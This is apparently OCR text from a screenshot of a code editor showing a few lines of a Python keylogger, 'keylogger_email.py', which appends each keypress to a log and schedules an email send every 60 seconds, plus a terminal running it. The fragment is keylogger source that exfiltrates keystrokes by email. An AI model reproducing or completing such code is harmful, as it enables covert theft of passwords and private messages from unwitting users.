 33 # Agendar o envio a cada 60 segundos
34 Timer(60, enviar_email).start()
35
36 def on_press(key):
37 global log
38 try:
39 log+= key.char
40 except AttributeError:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\CARLOS\Desktop\Carlos_keylogger> python .\keylogger_email.py
powershell
python
Ln 37, Col 15 Spaces: 4 UTF-8 CRLF { } Python 3.14.4 Python 3.14.4
2x auto HD
16:15
03/05/2026